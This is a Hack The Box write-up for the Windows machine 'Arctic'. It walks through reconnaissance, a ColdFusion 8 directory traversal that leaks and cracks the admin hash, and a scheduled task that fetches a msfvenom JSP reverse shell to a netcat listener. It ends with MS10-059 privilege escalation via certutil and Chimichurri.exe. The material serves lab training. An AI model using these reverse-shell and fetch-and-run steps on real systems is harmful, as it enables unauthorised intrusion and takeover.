Arctic is an awesome Windows machine on Hack The Box that will test your ability to perform basic enumeration and establish initial access by exploiting a directory traversal vulnerability in a web application. Once the attacker gains a foothold, they will be challenged to elevate their privileges to obtain full system access.
Reconnaissance
nmap -A -T4 -p- 10.129.250.21Nmap scan report for 10.129.250.21
Host is up (0.043s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open http JRun Web Server
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 43.81 ms 10.10.14.1
2 43.91 ms 10.129.250.21
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 225.47 seconds
- -A: “Aggressive scan” – this switch adds OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (–traceroute).
- -T4: This switch is used for the timing of an nmap scan. There are five different speeds and -T4 is considered aggressive but generally recommended if you are using a stable broadband or ethernet internet connection.
- -p-: This switch will scan all 65,535 possible ports. This will typically be used in all of my initial scans to avoid missing anything on the network. Additionally, you can do a simple port scan and then further enumerate ports that you know are open if time is a factor in your scenario.
From our nmap scan we can see that we have port 135 and 49154 running Windows RPC which is pretty standard but worth mentioning. OS detection is all over the place so we don’t have any good leads here but we can confirm that it is a Windows machine. What hopefully caught your eye is the web server running on port 8500. If you try navigating to this you will see that the machine is running ColdFusion.
While navigating to the webpage I noticed that there is a pretty cumbersome delay which may be a factor to keep in consideration. To get a better feel for what we’re working with, I performed some forced browsing using DirBuster to see if I can find any useful directories that could lead to initial access. If you’re using Kali Linux, there’s actually a wordlist for ColdFusion that can be found in /usr/share/wordlists/dirb/vulns/coldfusion.txt
dirb http://10.129.250.21:8500 /usr/share/wordlists/dirb/vulns/coldfusion.txt
Forced browsing can be a very powerful capability when enumerating web applications, but in this scenario it wasn’t too essential because navigating to the web server will showcase the parent CFIDE directory and you can begin easily navigating from this point forward.

Navigating to /CFIDE/administrator/ will bring in a login prompt which is a great attack vector to keep in our arsenal. Luckily we even find the version information from here and we can search for existing exploits against CloudFusion 8 using searchsploit.


Initial Access
After doing some trial and error with various exploits from searchsploit, the money maker turned out to be Adobe ColdFusion – Directory Traversal.

After performing the directory traversal attack, we now have the encrypted password – 2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03. We already know the username is admin, so the next step is to decrypt this password and authenticate into the ColdFusion administrator portal.

Pasting the discovered sha1 hash into https://crackstation.net/ will show us that the password is happyday. Usually we won’t get by this easy as hashes will typically contain salts and modern passwords are usually stronger than this, but for this box we were able to retrieve this password in plaintext very easily.
We have now successfully accessed the administrator portal for ColdFusion. In the debugging & logging section there is functionality to run scheduled tasks. Mwahahah!

As shown above, we can schedule a task to pull a file from a specified web server in the URL field. With that being said, we will now launch our own web server using python that hosts a JSP reverse shell created with msfvenom. We will also be listening for the incoming connecting from the reverse shell with netcat. The idea here is that once we upload the JSP file to the application, we will navigate to it, causing it to trigger and land a shell via the netcat listener that is running on our attacker machine.
python3 -m http.server 8000- -m: This switch is used to tell python to run a module as a script and “http.server” is the name of the module that provides web server functionality.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.13 LPORT=1337 -f raw > arctic.jsp- -p: This switch is used to specify the payload.
- -f: This switch specifies the format of the output, which in this case is raw binary.
nc -nvlp 1337- -n: This switch is used when you do not want DNS lookups.
- -v: This switch is for verbose output so we can have more information.
- -l: This switch allows netcat to listen for an incoming connection.
- -p: This switch is used if you have a specific source port.

Finally, we enter the details for our malicious JSP shellcode and set the file field to \ColdFusion8\wwwroot\CFIDE\arctic.jsp. Be sure to also check the Resolve URL box. Initially I did not do this and I was briefly stumped. Once this is complete you can click submit and then run the task from the interface that you’re directed to. Finally, the reverse shell can be triggered by navigating to the file that was uploaded to the target machine – 10.129.250.21:8500/CFIDE/arctic.jsp.

In our new shell we can obtain the user.txt flag from tolis within the Desktop directory. However we will not be able to navigate to Administrator so the final step in this machine is to elevate privileges.
Privilege Escalation

To search for privilege escalation on this Windows machine, we will copy the details from systeminfo and save it into a text file. To perform this task I used gedit, but pick your poison and use your favorite text editor. Once you have your systeminfo.txt file, you can pair it with Windows Exploit Suggester. There will be several different options in the output but the exploit that we want to use on this machine is MS10-059. Once you have downloaded the exploit, it’s time to move it into the same directory that our python web server is running on. Last step is to retrieve the file on the victim machine by using certutil.exe and then execute the file pointing towards a new netcat listener on our local machine.

nc -nvlp 7777C:\Users\tolis\Desktop>Chimichurri.exe 10.10.14.13 7777

Congratulations, it’s pwned! We now have system level access and can obtain the root.txt flag from the Administrator’s desktop. This was a super fun box that presented many unique challenges and I hope you enjoyed this one as much as I did 😎.




